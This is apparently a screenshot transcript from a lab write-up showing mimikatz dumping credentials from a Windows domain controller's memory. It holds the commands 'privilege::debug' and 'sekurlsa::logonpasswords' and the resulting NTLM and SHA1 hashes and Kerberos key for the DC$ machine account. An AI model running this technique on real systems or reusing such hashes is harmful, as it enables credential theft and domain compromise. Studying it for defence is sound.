 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 363590 (00000000:00058c46)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2021/6/15 22:34:13
SID : S-1-5-90-3
msv :
[00000003] Primary
* Username : DC$
* Domain : SEEP
* NTLM : fa5ff5068318ead8e2ebf53c9770687e
* SHA1 : 0f4d5b5e38f381d762ee7a01ba979e89b2fa226f
tspkg :
wdigest :
* Username : DC$
* Domain : SEEP
* Password : (null)
kerberos :
* Username : DC$
* Domain : seep.cc
* Password : 55 7f e2 98 e9 46 51 35 44 9a 05 91 c2 22 19 54 07 7c ff 6
2 e5 c5 95 b1 40 e9 48 08 df f5 d0 4e e1 df 99 19 9e 46 c3 cf 69 8e 53 5e 33 91
62 b6 4a 9f fe 10 e7 f8 0f 2a ae 39 1a d9 7d 4e e5 7b 22 fc 36 2a 1d d9 b3 bc ae
6f 8b b0 13 7c 7f 52 7e 05 29 1c 33 63 31 1c 48 72 fc 84 74 0b 70 b5 04 20 0c 4
3 9b f0 83 9b 3e 84 25 9a b2 18 44 e2 ac 4e 43 53 af 75 d1 7b 6a 9a 49 0a c6 cc
d6 db ae d3 7d 39 88 99 f6 70 a5 36 65 d7 8f 61 15 b8 5d e6 53 8e cf 56 53 44 99
56 82 45 41 f0 a6 a4 7e 98 1a 54 68 9f f9 cf 9b c8 ed 69 3e 33 10 45 3c bc 90 8
a c8 87 4d 3e f0 6f f2 f9 1c 59 11 ff f3 9c c3 4b b3 e5 17 4f eb 12 9a 3a c7 9c
8d 94 f9 5f 24 cf 8c ca 4c cd da 3f 3a 2f d7 f7 ee 7f 57 83 24 8e de aa 49 a7 a5
a0 cc 60 69 b9 16 76
ssp : KO
credman :
Authentication Id : 0 ; 176706 (00000000:0002b242)
Session : Interactive from 1
User Name : Administrator
Domain : SEEP
Logon Server : DC
Logon Time : 2021/6/15 22:26:18
SID : S-1-5-21-1992424322-2259528124-1478407312-500
msv :
宸极实验室